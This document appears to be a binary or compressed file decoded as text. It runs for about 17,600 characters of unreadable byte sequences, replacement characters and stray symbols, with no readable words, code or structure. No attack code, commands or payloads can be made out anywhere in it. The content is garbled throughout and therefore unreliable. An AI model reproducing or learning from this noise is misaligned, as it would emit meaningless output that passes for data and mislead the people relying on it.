ox�O��(�����SW�lK�߄(D�UD�>��tȱ��y�kC�hi�!����CƑa��5���{vmōz��T������1\~�5r���`6�1��)�)%'O��W^����$I�1fṶ�rα���'�|�AgY���������'?�ɂ%����o=��з���3n��ecE���[8�ۺ�����,����t�]�(Z(�-/���e�0�ZF���ʋ/��/�@��_��܂��f����3�~L��9�9�˼�k���g�����&��L��df�Χ���H�
�Li86��C�o!�wyi�u�:el��w�r��Cl�$q��:��:T(�f�mrƝ��(`�)3�M�"³����++ۤq���=k`����	~i�Aΰ�*��)cW=�-'UD���8C�	��8[#��o�z��u�Ú��>i�		���B	�P�C���� ѱ�r�_/0��2v���#f[�1q��n����������s��Zh����K�={�$I(���g�egg��/.��y����������W_�(���+p[8�5�EQ,���m��~B��`�xw���q| � ���!J;�[��_�~����s��9:�΂�p�v�s����'�ƠGD�d��ӥK�>:�Ĝ�4�y�\����'BS0a�!����+ŬP$rI���U�#Ԡ;���B!��.��g��+s��7��;写b��S�R�)Q�!��Yn��ĉ]��T����Uθ�$t�Q3�Y��L��/kV��;���fa�,LHpOT��e4!`�ص3~W����׫�C� �i���$*J�w��	uU']�^n�w;����1���r�S.��;",�4��+����\����ZR9�n]r��1vy�oH)Y]]����>}��"[������].^���˗��$I���*'O�dccc�8z�m��_Y]]�O��Ox���9s���su]����r���E}���
kkkt��K�U�+�r��e<S�%Z�E��5��n��,��o���ϕ+W��wCǋ�]YY9)XF[���r�e���/�����C�	-?�iñ1�9'8����K��y�7eOs����l�̈́iC�)�(�M�(Ie#�uB72�� �k&��21}y����t�m�I$��3�
?}�ߏ?��U�]MuTF]H���:A�����E����|Ӽ�k��t|Θ�`��!�bιވs�!��c���|`�� ���M�W�p��O��|8���z��u�Q���o�tĮV�z���7���C��,��E!��&w�K���J4�Ga��!��TY����F���i�#�{ƶf��??�:t)%���K<��sz�s�@��\�x�K�.��[Ow9?}+ʲ�{�s�=�������˿��7�\�ݝsC�6i�R������?�)�n����'���?&�s��t:�s�F#���ʕ+��?����/�x�"y������z�٦i�H\�re�	����㘕��E��{@S}�X������ h��I����O��AO�Ye�x���]^�52R��b�=f�@ɐ�qӂS��Xi�;��J�+2���Yb�0tݓՂ�V���`L���Q�S�	֓5:*"���Vc.�)3W=� ���"P^�mKMH]���y�a���e$�13
�pt�a�����;�[�#NJ�:�Ǹ6��$"�qB��ώ�y���׳k\3���`t��vV�J#U�sA�'�J���uX���>"%e�{t}��d�Elw$8rU�:��=<3��y��J�V�3���CV�
�'O���^�t:��Z�۰����=>��s�\���;�y� �-����zc�ϟ_����V���Z�`�!�ܸq��������?���8�<��ַ�vl��6�|��u�y�~���x�'І���(���z�����2�O�t:e6�J���צM��Ƽ����6~y��c���A�8
����E�p.����]n.�_�q�f���&���! �Cr�-�̑BrAu���s��9Wm���.�ή�I���=�C$5�t����Ȅ49'��Y7o��/'�2��!e،*V�)�d�f>a-�����2�D��93�A��a-��Q\�g\����g!RG(5%j�O���(��]R2�o�	�vG,���Uh�K[z���`ԛh�Ç�:5P?}8!�n���M���%jp0b�g>�/��`0`ss�n��1fቷ
qI�,�޷�HM`f�ف���˗������w�wTUŏ�c��o���~��'O.��,a��`����y��9�<�|��n�e�t�eq�xͭ��u� �=Lw�I�0�d�_������p8<�h���cc�����r]^#]2�a&FT���A�KCn}�'�!��0��*a�D�O,�j	A�^��9�+n��YMO�zz������AWj�f��W�R)t��|X����JCB��*�U��{�دbP,1'�)��9'�#�|N��!�bt�����86�K�s�t����7F�a�9��+��%B�x�&Rs�����a	"�	����KQ�&���T��a��/?$���P�� ��;���Gd��4]0�[�3�����r�s뱮��!,?������뚝������������w�ᥗ^"����r�����/�����������������ӧY[[�9�`۷���zdY���b�%I�{�=.]�t$��@�	�OUUM���^�G��]����D������c:�>���D�.:�$'��:��T�i����E��aPM4�JY�NՄ���S�zH�[��7���UB����8[�z����;��Ι���+)�=�@'�DuD�u�^��+��5f�[��*ϱ�7�w��{��b�^\��	��%��9��8�U�vf���5m4�EK!�'C��n>����q�32sv�H�GJ�����!k�3)b�>�����H/���U?��s�C�� H�'�k�"���;vϊ����)�5sn�#揠e��N����+++v��)��]�[۲����m��V�{._���~������&gϞ��^������-|���tQw��t=��^��������^ I�$������|���}�z�ށ�����vQ��tx�7�������%nw�2C��kN�>����=z�ޡ��Z��v��i����/4��E��6��P���Ň�
��q,�Ԋde��Ƌt��7������܁�R�h/Mە�"��.bf#l���K���NҰ�ɉ
k���V ��^r�Sk}��9sk�R������>,�ٲ%�?J�^;Et�
	;;"����5��x[��w��|Cn0�jDz�,���y<��k2��0zᙋEM��C��^����΢�)��b\O0G��S�o�t��քr5)���~��)�f�t��%t\N�c�`�ԀE"�'�jRm�¸���_ �.� ���257���=���U��R�N�C�e/����íWx7���ָ��nU��)�w�G}�֚��u~�������gcc���{���?�?��Ϲz�*J)�_��/~�Eh���.�T`Q>��֒�9���7�w<SU{{{�N��~�O�$�1��K欵�:u�?��?����^4��U��VܚȲ����8f29�Qi9
�������L&��py|w�N����������g�0)�r��#�q
�l��Q����H�Q��j�p�m� �â��X4�:fZ�l����4��P��B :6�G""�G}�g�p^`l��r���.��u�p�θf�̼	$#[Q��Xw9�=���y�rĥ��������%~�y�7��+G��Q�W��Il�".��`�V�0���I��k!I�j���W{|4���=��.�D*I��x<�l^b�*t�ʽO[��Fӣ˪��g��b-I��N�g�����o�ط�\+2++�*ki�v��1�M9-��PD
4z �д��A9� 3� �~ �$��f�����������Ȭ�"2�q����7Ӄ��1�sn,����3o�s��msw��}�-UUC�@���"��G��pe�(��?!.� [Y��]n����ߡ<x?���P�V�p�z=���8�vҕJ%#�6��=����Lı X__��}nܸA�^�رc�������o�MjS-��֭[���`~~���%���Һ�4��[k�OOO3==M�٤\.����A�T*��β��@�R�I�� ixU��������v����HB4�GQD�R������}��ޯ~��/T�G�GF�[�Ҙ�>}�jc>���~�x�(`�}�R��l�4��I\��+��{� �m,-��C���D�q)��;Y9���<���W+��Ha�
�1��*�0%%'K3쩐�
��H)|�EV�s�栎���8��d�Z�tm��6,�˴V��"� )k�D9����`�d�t����>o�o��p�V��V�B��b9qP8@E�(�J��L�t���#�UU���S�%B��a�8RQ�*V�zt��'�"$~�"�zl�=v��$1�l6�����7�DD�Y����ĉ���f��u��%���:��˼��{\�|�~�O�R���_�ԩS�CZ��j�>��^�ǧ�~��h7��n���?�9�ᐭ�-^}�U�=�m�loo��>SSS��ass�w�y��/r��uvvv>��s۶�T*c����ষ�/4F�5�f�Y�y��@{����d}}��sL�H]Z�R�A}v�٥3�,��Z�C�����mV�?bs�
���{.��T�k|0T���jA1,�ev�23n@�J^�P�6���X_B�%"{��4��ς�2m-�X"�J�D��T ��(�qv}�K���pe��[�l��� %<P`E�6��+�T?������@���x{����m�_Ģ�X��e�ri��G臄�B$._��QacQQej���KH�OH�L�lQ�C�v�%cg2��D@� ,B�(`3��
�k�,w#����L��������&���l6q�~��͛7�|�2�������/�������~˲�~�:~�!|�/^d}}}̍*�����7o�L��,..��ѵh`ee���~�?��?��w��ҥK_(���4�t����~���/�����n^�O�Op��=Aܸq�>��w�y����/T�G��B�RZ���j�)���K5�A���{�����n�~o���J{P��6-ѣ�"q%�M�n=j�;l�U�é���0��'Bm��@E:hi,����-*���R+�(�,;^��0 �㴮��5Y}�` ��J�����I�ϐ0D�!$Xe<����b�e��]��M�1G}z	!]�=��.~��@"�Ý���\�
��Ue��iP�L�!
�+C*�G��E4����lM%��R�Ϫ�}�Z\���Dd��!ׯ_��?�9'N���j��vS;o�*���O��O�Un�T���q��%J����t:l��ԩS,,,`�6�r�cǎ��|��x�����w��믿�m�,,,�nj��!���n����c}}���-Z�{{{����!����j5^�u��*�r9]���W�⭷�⭷�����_x��l69u�gΜazzz��5���K�\Έƿ��h�+��S�� �J%��.�n���͛O],���n��25w�٥3��3�ϰס��c��U6�/%ޔ,T�gt� ��M/��[L��������n"Ƌģ\�(�^Pb�/3ڣ�I�x����jO��*�ȏ?�0Q�JV|"q^�"|P~bƔlyD~�ԏ�dbTMD��H�0o���!�"%JZ��tU���-�J}���"�~���:��N2߲X���FJ�D)*�*+���D؉�c��:*%�'�%����*��=փ.=��k����_��_s����%�v��ż�u����S��s��u���x���S-u-J�m�f��s�=�����ۿ�m���̰������8�;w���E�������׹u���.���~�i�����O~���.�v��}�{T�U�y���������۬���d�E��LMMq��	N�<���T��^���?(�ۃ�A+�/"�ז���s�y}\xH+t���3���V����t��Z۫�;���)�H�L����d�#;��֨�j�
���':�V�%B�6�ʡ�W�+D^	����O�p�P1��PQ�G0,�)��U��yr�2t��#���Db$�|���+A�n��mz!~wʵjS���u�a�~g۩R�L!�V̚����B*I��jP�F�R��!vkR"�$}\ۏM��P<I��F=$D@+�X	l?2�U����׸��p8duu���e�����r��!��f�\���.e]�%��~<Cl��ȑ#�9s&�?������*�j�N���۷������p��EnݺE�Z��ٳ�����;��'�'|������&�O�NW�ڡ�&t-��}�v�����T����P��h�۩�ۧ1R�C�?GJ��^{������`�m'��J�P�m�!�-Z��u�C�権J�
C{��L���b��
��i�.m�L�_�^�m�Dy�u;�E�I�n/פ	A��K��+�Y�փW�M~ѽɍ������n�\C�Jő��Po����Hb	�D�*�����l��-Y��'Y�#��%o����c������a�	�����yx�G�\�R������3g8{�,�ϟ�رc���4���$��iS���Ȫ�*����^`yy9���ն����O�eY4�4���F�\fzz���*�JZ�ǭ#����q��M���S�y�M�P�����r����,�^�.��G���V:@�"�a���ޠ���'�7אV	�T�q*�?����� 	#��h�*7ؑ{D*�U��!�Σ�9�E(��E{Xf�WÑv�ǲC���O�6���MS���D;&��xV�PDJ!�@�X�|u��[���s���m�&��F�Ҳ�CL0��&XʦU�FUʪ�M"�O&�*%sK��;��p�O�;���(�0��'
�'��$�W�/��o���Ν�ܹs���03���ޭ��E����p��=���,,,��/�����y,//������ҥK��� �3�{Pp'�r�m;C�:�jE|��Ǽ��[����t:�t�B�y�+v�����)��q��~�i	�i�C!t�{tw���0ޫ���6��U;��q��m`O�q۲؈���&jn�6��("B%��X&;d�ݧ"���|>�/���)(��(@� �f���`�wz��Q��!$��`;e,�д6}��@�s\($��ri�Mՠ��Hd�6"�v2��k�'Уb�6A8���C�A�����yo6�����h4�V�i����Y���8q��?�<ǎcaa!��0�"�$�L=) 2{Қ�5	�����K/Q*�8z�(���ܼy���=��6������g��4��{��D)��˛-�d{{��/����~��j�ߋc�G���R�z��z�3'HO�
=�v�R`Ye*��A��A@����Jf�GH"�Ж;��:�À!a�On��!���'.!�����5�~�FԢ���Jª�/�J����G����!T2)�c��GCv�H_�[GW���:JOޡ %b�{��V�ZT����L�D| !pDH��qES|B扎<���Q@@�����.�pxG���Rce����ϟ����,..���l��qJ��Z�R��FN�0]��s����{�+��p�����4:t�������>���s��~��_q��Ň��L{�3Iy�j��������&�:h�ㆮ��~���>m�pg��B��]���>s���1�.��5�۷	�!�SN"HŐĮA}�(Q}�%7�-W���qU	7	��&8����J����4U��e��a"VL�b?cW�'�b
),�J�]n��w�����&z*���
a#���h�� ��$l�i0���؉���G������Q���w��@�x�>�B��Ǻ�f/��?�83���u�{�z����+���/��믿�j��fYA�y^J�ڿ�vZ�ADt�5m����hos��M7��m3==M��H	U�w��U��&�Z�.�.R��Z�>��R)�ۮ�N�����=vww���K�=�S����У�0��;L-�4�`�����5|��������Y��rH[�Y�,r��,R��@Ц�G�/$�c���fb1�E�-�B�WeNz��{�S|;kvU� �.�,�U&P�[�j�ʯ���	�)!c@������*�� p�E=�Q����J] ��RQ�\&Θ�ji�Q@'����B�)!��m;%�Çs��a:D�Zejj�r�L�V�СC,,,p�����{Ѽ73-f������]������2[[[����!���;v�s����/r��1���R�dc��� ,�x�V�ȑ#i�o|��C��>������q����������q7�w'�3�1C�ꕹ�x����C����]�>}�\g�*Q�� ���1�l���w�"Zb�Mk��h���|4���G?��s)q}�w��6h��iѦZ$yX�H~9l��bE�X�k	�*=��B�?m}�/�+�DxF/�,a0�w��d[�ES)4����AH\e�P5ꪆ���E8+�l��2��W�S�'�5H��W��`Ⱥ�c?����Z�Ç�|�_|�^x�^x���9���p'FU+�iM�I��5�k�a���υ����?r�����R����<��s��m������Y�����Jsy*����K/q���T������˗��O�կ~�'�|72J_���Z`NdL�s�vyy����gb�����M�h3�h ��Z�����h�2Ғ]�[7�Ru������Ě�܍�c��X9.�Wl.7��8�EɧZ���协_A����j�ź����p�w�+�
��ܲ�rǭ��;��n�km���.!i��M�۠%U��4T;�����P�=*V��F2��w`!�I���,�!7�6�����/&�բu��v��1N�8���'O��ԩS;v�Ç��+���<ϣ������=a�w���8�=������,Ap�ȑ4v���4G�ajj*u=kF1�]L�鰭:D�V�R役�9���9w��oߦ�ncY[[[\�z��ׯ�q5��"t�uӶ\�hoy���\�x�˗/?u�Пf<tB�TD�^�0�s5=Dj�q u#qT�2d��dU���P�to墽�)�DB�)��������m�B���؝i�4�@��U�B��}v�����m�B�6��V��z=��Q`9.R�O�&k�D_��qU�Jb�n'A��ċ��Z!e;��Q|M$�+�;f}4P*Y�
�C_	n�.�Y�;_xݶm��:gϞ�o�������-�{��H���jR���y�&��h%��vQJ155�k����Ç�RR.�ӽq�W�VK������s^�dL��>�n��Ç�����+��}j����|������1+++w%���Y>���L�L�Tj���|���\�~����~���	�th�Q�4��Cl����RS�1�;�E��J�X�ָ%o��I�� *��Aj�j=Vh��D���6.nPe�����g��Ot�P�K�l� h-��9���d?���x���g�=��{�R�Js�Tg�����xl��]���PL�*QVU��N�*��%�"��([>Uۣ$�x��:�f�������R,�].wY�;�])������o3??���z�z�T���{����$w�<��5�����F���/�����S�/=���t:z�^�E��ڠ㴛AP��~:�BP.����I'&�0dnn�fdZ������ѣ���J'��ZS|0 ���hd��z��!������}�?mx�����o\�T�FEP�:���A	� H���W$����b(���u��[8Q�5�T�1�C�(	9�թ����&�%�:7�	�`�ډ�_*�팅�r��-���P* �"�)�enV�Q�&������e�VZ6�[�rJ(��^����p���5�q	b�|�2e�F�
>ä�I�k�l)C"$*�iD�ǏXN`�%T!�ȣ}�2��m}}�V��Yke�r���2�������2��۩C�f��뺩���nj�۶������8N�9�7��dk���<�DA���0�E���i_��]���}�6?�я�B�N��8���s���4Ќv(�'::n����Ν�^�g�����
���M����|�2�.]bkk+��=�x���z�����Ӌgv�tv7�[��1l��Il"JxBq[n�u�5^Pg���.ݻv��w�"j��H�5�"B��|J����P�޿�Ph��
	��̭�Ǐz7���ՇV�e9��
�S�/%*� a�8��FFb�؅rI���
U��DH��5���"đ��q"�Hݡ�G�{N��'�"|�%����.//s��-6668t��V+�hf�v��T�����?����:t�R�������`<H��L��L���W��^��a��M٦�� �={��^��C����أܿ�������=7nܸ�6�m�Bw'c���B���x�7�<�R��:�1��4����R�׹v�?����>��*�
�C��P���	�����]���������8q�t_,�l�DB+�*Y��x�ĢZH�Y�.7������|Iu8dvУ)1��fCT���W�gɽ5[�XV� ��oq5\��u����S�Rm.b�%ڻ�^���r
ۊW���mM{J���'H\�N]�)�|U��8AD����=�ń��pWO��|"���ȧƤ��:���aee�'N�~�����iP�^�����{�G|���fzz��G�fĹ�4�����d�IYZ�������eR�4�n�˵k���O��ަ�lr��a���(�J�M{�^OW��N�O>��_��\�x���u]�=�K/��ɓ'��zM{������j5��J��H� �)e��Q��3��/>Tz��$8xFD�O��dj�H"Ҍ���h&�3�3=p����&"�+[�ڊu��~�J#�I�]��W�Ba���>�^��N�)|��>���{�~)&u��	&Y�AC{G�B�Uw�^4�b�?�\�ǽkl����[�ژ�'��CQ�C�0�A&���D�$�V�r�EU**��O����[N%b���|�%}y<J�p >�W��.FQ��Km��9r$�޶���ڋ밨�����u6779}�4�m���D��U�5W�Z���~F��W����d�V���{��L�=�}�6?��x�"��r��N�8����y�嗩�j)���z=nܸ��72N_�۶����رc4� H=��vh�{�9��l�aC�c?��?}�4�ᐍ�._��T�h�W<B�xƲm,�BHC�v ,,�r��1�my܊nqE^�6�Q�L)V��' ����hb���e��l�$���A�����3�t�/b�l[a�_�o�?�?�=o���öK�*SX��e�I4B�4zg�����H��ĴjRW5le�_Sl"�"�jy�V��Q�MV��ʟR�a\D!�(����0����\�p�Z�ƹs�(�Jܾ}�_��׼���\�|�+W��j�������۷os��MJ������s�\��}ߧR��l6���X��*�AL�������yt3#�i��\�p���{��>���>��S�N�����j����ckk+�����/^��{�����=�U��`jj�f�	��_5Q�Z�zORD�%j7M�&������Nĳ�GF�*
����起�d�E�Hi!�L<s���)�Dl�>�?�QU^��q4:�B��6>�}��]��%�
!�~ds3j ����1���2���H&+u
�3���� ,�`	��O�����
׹�y�&@J�� l!GaN��A��ʥըD�Dܮ���\�� ��&U�3��0N�dj)�^�����aȭ[�x뭷X__gii	)%����m���N�5����O~�vvv��������ys�Z.�)��,,,��j�X�]G-���棏>�>`yy��p����?wg\)E������lll�u�,//�j��u�?���X\\�̙3>|�(��u�~�!�~��}��k�Zjd���\��5	�n��y��~���ؘu�T*�����67n��|��g���V�'�n�z����R0��P��y�p�mh2�7'�MiT��}>�>��*,����bc'��;{�0�
U�!h)�MJ�~��~��րj�VV�Pv��/�A%�;J�tA��.�z;��w�+��Gd��&|,% H��Z���j��4XJQQU�J	�H��$��
W�d�%�4_a�=	�uD�~*�D����~�+C��������?N��=�KW��p8��w�����O��̴Z�>==ͱc�8�<����aH�TJ��u��n�˭[�����~��_��V�,����8[�ܭ����9r��Ǐ�����e��vF� ����ϻ�K��I���tF���Rރ"s��޾ț�ir/�JT�U�������m�I�g	�T便�L���6�8t�?���B{�6a�a9���!�=0���2]6�}>��������,..uj������$v9�JJ�K�L�
�Q,��J�d�t+ɍP�֟V��4�TM�(����&?�-�+\��>1oҶQ*��u�V�0��%#�]���D���A�5EMU�G�E��,U˧f����3� v/{w��#����a��mo�v�����2���cP��S�ѠV��
i�Hu�.Sc�1���l69r�����J��|�ϛ�wm���$*�,�z�������N^A����?���t��$����K/��׾�5����vkS4�?E�V��&��A^9PG�3Mut��������͛lll<���O�Ga@wo�(�hΞ�ș7����'?cg��ߥ,�]���4���A	�?ŀ��fY.sU�%�R�D�.]�t�X�u��PŶ�%B�B�^O	|�5�d�A�)!R(5A��S�
&��k AY�#�u�{�.����f�.�aw!Bo����n��a�U �E9�P�j���|B< D"%���6
B	B���'y�{������ǲ��J�K�A��? �e155���<G�ann�F������`L�1��z,..�}�7�|�3g��8�N'��Ŀ��ȫ��J�\NI]�Ik)��"�h���M7���077�m�ܸq�>��7n�w���s��y^{�5:DE)�k�5۵ooo����~�0q]7���y`J ����4��\��.ˌ��$�k}�xt{�I��;�D�O�{�*W(��lM��J!^�[(%��C($��3�
%��BqN�bN�Х����d�v	qE�@��2]Ϧ��5"ۏmu��P&���)p�MI,+,�
v�6y~�_�#o;��0o��˶q�UP�~{�$�7��+��]+o&Y��T�i5E�J�,:�"D`ˈ��S�<BT����S��! c�����%o���{����m�ӧO�}�_|1g��Jm�u8R������+ٙ�^z�%^z�%j��V+�k��Y:�a����׿�uN�>���2\�~�$1sR����2KKK(����k�]����cqq��~��|�k_�\.�f|a���Qq��M>��>��CvwwS)����<�n�v�s��IΟ?O�٤�hd$�o���>h�g���M^�^k�m����`"�B��e`*ǩd]e+�(j ��
�U4�
��y�EJ�pqӘ�zusW/rB�֖ؗW�c��ɑ�.����eh'+���BQB�'[.B d�*���;���i�*?�d=l?�:ŢCۉ���0��*!��~x7�I����P���#�����,�p-7��E!bwT�Dp�B� ؏<n�mV��hĥ����s����W_} ��U�&[�����0$��2sss8����6��;�A055Źs�8y�d&��5_�$w�����iZ��Fc,�̽BG�;r�HU�ӵ�9@����w��?�)�~�u�I�]�>�.m��������ٳ c��E�B���&��c!�n{��勸��ץҜ��l�(����Ķ�r	2�[�C��<���1��E	��G@tG�3*���F��#D���3�\0o��@D�#��xO��S��OZL�6�z�\	��dp������!s !,�R��@��?$���K|��;*ťk q�C�25���x	�W�"�$\���r*	_�$09d'��F���X��zѣ�-�����|���̙3�a8?�~���:��V��D�����Y�����O�O�&gY��aY�~�s׽Z������������
H����[�b-��|��_M'�m�$�z�ߧ�~t�����!���n�Oc���C4f���]g{�
���]�-�AHT��5bu!��.��~��X��N0�f �a�.��0��ɾ{A�u�A��SB�XnQr<l�OV����\�Z�0�ѐx��+^��|2��G���3Xyd"]iY��ԧ���[�Bo�)��<�z�"A9�T���R�B	�!��,EY�Tl��`	��{}�vUl�E����X��݇�@��/�̉'2��sss�;_=!���)ɚ.b�"����u���'�<�JrZԯ���T���/�T����|��_ezzEV�� Z�luu�+W�������0д�@�٤Z����M�t��/Kķ�B�^�a���\����'��歏i�\'�mE�r!,"�7yH��)	�	���6}�}"!��e�K88t�2`pGѻ�� �$W!I���F�AhsVY���4�aB�"��?�PJ%
�Ħ��Y'.y[�I�#�C�kA�h����M�1Cmf�a����6��6�N\e0IT�(b�t	WUpUG9��D��vK�8"6Ysdl�)+�ߋ��G �dQ���Cҍ��N��+=u�_���S�IЊlZ�'y-w��Dk�k'zoX���ī���}� H���-��|?�ڪ�*���:��;��믿�m�ip�Tjo�j��z�*|�}��#[	۶�*.6z�^J�RJ� �q��ϟe��&�C< z�;�r�I�>�[���#"�q'���{,F��!!��g���=$�,��j��J5�GR���!6!��,�T�����5RAa�a<��0��/�a4��ks���Bza��a�n��un�;w��!AJ�ru�Zs��_#�����*�S������*n� v�Ӝ���\�A�e\�XA�E�K"n��8T0�P�|���A҉��y�V�رc�8q"u��!�N�~��9��kڌ*mʹ�{�ymuSD��~�?^��:�`0@)�z�Ӧt��:������7oޤ���s_��uΟ?����}N�:���>{{{i{��xoo�O?�����'\�p��|T�U��f*9��EOp��!�e�������2�:@��پ�	Ғx���,͹�x�>A0<l�E���L֔M(���	��o��q�2��_�:̼�e�[�&����iXɤ!B` X��Ёn�p���\�;�D6*� Ҋ_���IEDD�B[��e	���}�.���-���d��硕���e9�NZ���C�Y{�������JRRe��BE�qq���2��ͱC�+l&z 2�?Q>�E,�P@�B�0����D��u:~������J`�K�~k��&�k%8S�M���ǎ�ȑ#i8Q=!��k�q����ƍ,//��t(�JH)S��f����<R�T��j�R�r�\�^��Y�;;;\�r�O?���VϥR���y�=J�٤����t�}?��8�C�Ra}}����K�.=�[3Z쯡%z���v�t:ϼ����J�ޠ���~���ujSKT������mޠ�}�(��¶���Ef/]���KOA����h1D�L�d^�Qf�����+�I�uS�B�"��.���06'��>�0W��
P<Qa(�|���do9�Z�@���=����S�փ��5*Q��N,b&zs2�fE%����W�k��z��i�� G�"��;���|R�s�� B8����D����<Z�W�\��뱺��d�D].�9v��O�fqq1���G��J5�up�u9w����w8q�SSS��mz�^&@K�lll��;���[o���A���u]��6RJ^y��|�M��:W�^��?�97o�$����3334�T|mm->s/p]�'N�����@��=�ccc��ׯ?R�0�	����\�w0����������c&�0���m���a�Uf�CH�A���*�PQ�ؓW��{D�`���ĐP�r����IS�P(�Q�Y���!^��պD�$�0@2�f-�Sī��A��3�d� ,�x��+��Q�_a	۪!F;a��a�+��[����>!�@��S²���^�~SD" �*ӌ�LE�*�� �.{��T�>e�c�(cw����c�R�Q�#�}:�#xDD1X[[��n������JJ�z�Z������ԩS4�M����v�ׯ_g?]:�C�T�R�`�6���J�̦W�J�ͽ677y������ͅ���HÎ����.���8��ѣG���e~~���m:��V+���.�Z!�n�v�}�&[�N���^����>/��b*��</GjY�v�v�ͻ�ˍ7��t��ǲ,��aV��{��J����?��=n<VB�!%�Z�)��
Qw����6=���RF"�!J�a]G*��78����[��&;�^5W�6�*.Q7:�C;(q��K���V �F.(�ZЧ��b�yፈ���H�]k؈v����烛\�x��`3�>r�I���c)���*Ip�"PBA��[Y�T�jT�R2q~�#PB������J��.�;��@,]��#��ȣ<*�^�ǭ[��m;U$�T*��u�?����9}�4o��/��2a��������=��.�� �_ݲ�L�TS�R�`Y���|��g\�x�7n�{ݽ^/5��}�R����"���
sss��eΝ;���FHfss���}�A�����g������o���E�Tboo����T�033�����>��c~����g�=�=j�u���aff˲��z8��*ù��:�YYY����_�5xB���7��g�5�Y8�2��a��;Hi#-��#�'���h �bȆ\g����25U�����(&>��a��$^�[� �W6{�L�+����v��R���g�{��U�~���	D�*5R�!��.�{�y���n��f��ߤx��
B����]�@�����L�`:j�(� ��lK�dH���XA<�U2��z�`%��E-�ㆿ�f��W��,�KW�����K����<y���%��p�̙4����W�\I�����I�\�Z��8N��	�\.�v�W�^��?���۩��Χ�lr��YΟ?��������u��:u����}�]� H��/����������_����i��p�Jj�Zr��?�1������##�J����l*��</���#�u:n߾]��Bk{��9����Y:���s����^ǲjT�K�)[�ڿ��zL�G�H|���ܴ��)x9|�Cj�9f٧�{�����Tq���n���`�vd��w8Tj�t{8���(B��m-$~�
{�/)-^k
�t�n`	���˥�-~1\�Co���������{�H���(�gEN�﯑V̙b"rGR�B�*!>!�p������ �����U��I1�t�X�!>�a��ݠ����'avv�o}�[����.SSSx��뺩)���/��"kkk�L4/��ԦU�mg�ߵ��`0`cc���U���3�X�V�����������o~���)vvv�(mǏ�ĉ(��z�*.\��6��uΞ=˛o������r��! �
�=~�w�m�u��+W���Gmާ�̘뺎ڣ���e�������Ǡ�G�=����M�R���hm��>�2��F�vĥ�M	��]��].�m�'$�~�5�0Q���I.���{D��9܌��G.-�B�%h�6�|AX��w(���A{~�R���w	��-o���_��w>f9l�%����]���X�Kxz-�a��pB��F���X䮪��J���oEb���qD�h��'j��*�
�E�b3�r��c3�<��$�:u�o|�|�;�!C�]��*[y����4�ϟgss���UVWW�k���̙3,,,��w��n���~�^ujT�U�|�M����{?~���UVVVRiz��j�R��E�V����;����K/��>7o�L����jJ��v���=���Y]]̈́H}�m�j�J�V�T*eF� H��
B����_�6� D,�xA��˰߂�R%�+5
�@&û�\B���]��'v,z�B�_��L�)""����!���1��&g��`?r� ��"��\Jj2�$"�B&��	�Vo>P�Z�]bIK�����؎|���\�:�e�?�}��`�8$�_�n	�\�)U�]��+�;{(a��D��.YMuPʢ��4U����`�'Y���R�=�2H���T�={*�=��.lQ�J��3������ִ�x�Z����=z�����߷�(���S.��ַ�����RM�~����U�UN�:śo����G���th4;v��g���K/1;;�F)�$��tR��s����}����4�k����K��o��(<�֐�+虙Ο?����ﳲ�B�^�T*���u)�J�Z-�]�ƭ[��v�T*^�u�����ꫯ2??��۷���K	}ff���Y��6�.]◿�%?��Y[[{ ��~077ǹs�8{�,�f3ݞЎdt��X__gee噏�n�#�Ao����;+��x�<G��:�G���o~��'o���9��T�T�
G�w�J� �C9j��.}�ç�S:�˾����5΅gp���/%t+��4�hӴ>%B$C$��;}�)��	o�n�C��~��T���4������/�M���e�`UAI��㖷�O�����:�5���c���S�R��-U�=�ޠG�X�sG����"V�T�*SQʔ����<��H�peHY8"B(AI�HK�׳����-����[��Z0`/|pZ�RJ*�
KKK|�[�����6�ϟǲ��W������}�f��*�����˼R����/s��1~���!O]ץR��{�Zc\��j���V����s�ܹ4��6�j4��Φ�q�� �uӕ�֬|�+_����)�Y��NR��f�k׮���ݿ�'?�	����/��o��Ǐ�Nt� H���½�������p��#�lט������ܹs4�T��=��	� ��(��#o���M�6o"m���/0�x����pKu��Q�^��:�rnl.||1`K��%v��q�)+��h�������?��]�KH����a/,�V�0t��d
i�82D�d���G/��w���(,"a(����}����`�/����+�tx��&^��)U�N-�����mz�;���9�]$�ڛ� �`�2UU��ԩ"�2H&�2���>5kHIƺ#wŏ��3'Z��p4�V�W���[ѐ�a�=�?�:Z��ѣGy�7��~��o�ɹs���T��m�777S0@�+�6)ӫb�v�������<��S1�V�+���>�#k_�A������.��>�u�ģT*q��ifgg3u���u����wޡR�����o��o�7���dii� h�Z�W{���޺u��/�_�"���(155�ɓ'9q�D*I��h�v�޶����R�9<��n��������6���_��u�~g�n��[��V *T��U%$���e�����>//r"<Ƽ�G��ӧ��y�X��`�>��	-��;�0�
�D%����˂�e��1�v�Z���1�U,2E%^��h���X�O��G@�g!��E�2�p�������i��v�q���J�����ؕ:�SE���]� H��v������g\$�KԨR���G�<�i�5ˣl��C�8��('����}@�H[%��X*a�A�	�CW)ډ���&X���ӧ��7��믿�	���I>ֵ"�&63��Vˋ���Qnc�
<�\�c�kiA>,��"M���uȻ��$����z=�=�+���믿����~��`�m�:t�J����&o��6?�яx���_t�VO4�8�f�u�,x�	}k� М;Nc�G_�q*�ݸ����u�Ed�؎\����/<1�+;�/?d]l�O"IC5�P��CD�ih�OBdX�V)'���PY�56�*�~�#V�(pX,�q�.h/sT8rq�o��T��G��!ٌ:�j����}Ļ�
�! xl���-�4���
bo�(�	}i�����D%�t ز*SU��嫟<��(�'bq��Q�$R�e<2�b�{|�#��<���â����:u�V�ťK�2���A�U���}Z��V+���'Us��+m�TJ�&L�m)�Xt��״^����ϣZ�R�V�v�+++�����!��0u�����RJ�^�ʟ�ɟ�g�g���=D�'N�r@o ��/�hBt����0�\��2;Mcn�~w�b�4^���v��]ڠ��J]$�r`%*C>}]֭��p�Dt�6K��j���0C�� �!~���0L����#
